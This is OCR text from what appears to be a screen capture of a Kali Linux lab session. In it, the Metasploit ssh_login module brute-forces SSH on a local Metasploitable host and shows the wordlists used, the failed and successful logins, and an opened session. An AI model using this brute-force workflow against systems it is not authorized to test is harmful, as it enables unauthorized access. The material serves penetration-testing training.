 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
7:06
Trash
password.txt
File System
Home
Portswigge...
ipadd.txt
outputipad...
input_ips.txt
loginids.txt
kali@kali: ~
File Actions Edit View Help
l users
USER_FILE /home/kali/Desktop/logi no File containing usernames, one per line
nids.txt
VERBOSE true yes Whether to print output for all attempt
s
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.159:22 - Starting bruteforce
[-] 192.168.0.159:22 - Failed: 'root:qwerty'
[-] 192.168.0.159:22 - Failed: 'root:1234'
[-] 192.168.0.159:22 - Failed: 'root:admin'
[-] 192.168.0.159:22 - Failed: 'root:12345'
[-] 192.168.0.159:22 - Failed: 'root:msfadmin'
[-] 192.168.0.159:22 - Failed: 'root:123123'
[-] 192.168.0.159:22 - Failed: 'root:12345678'
[-] 192.168.0.159:22 - Failed: 'admin:qwerty'
[-] 192.168.0.159:22 - Failed: 'admin:1234'
[-] 192.168.0.159:22 - Failed: 'admin:admin'
[-] 192.168.0.159:22 - Failed: 'admin:12345'
[-] 192.168.0.159:22 - Failed: 'admin:msfadmin'
[-] 192.168.0.159:22 - Failed: 'admin:123123'
[-] 192.168.0.159:22 - Failed: 'admin:12345678'
[-] 192.168.0.159:22 - Failed: 'msfadmin:qwerty'
[-] 192.168.0.159:22 - Failed: 'msfadmin:1234'
[-] 192.168.0.159:22 - Failed: 'msfadmin:admin'
[-] 192.168.0.159:22 - Failed: 'msfadmin:12345'
[+] 192.168.0.159:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups
=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lp
admin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu
Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.0.107:34277 → 192.168.0.159:22) at 2024-07-01 07:06:13 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
~/Desktop/password.txt - Mousepad
File Edit Search View Document Help
1 qwerty
2 1234
3 admin
4 12345
5 msfadmin
6 123123
7 12345678
8
~/Desktop/loginids.txt - Mousepad
File Edit Search View Document Help
1 root
2 admin
3 msfadmin
4 administrator
5 guest
6 user
7 test
8
Right Ctrl
31°C
Haze
Search
16:36
01-07-2024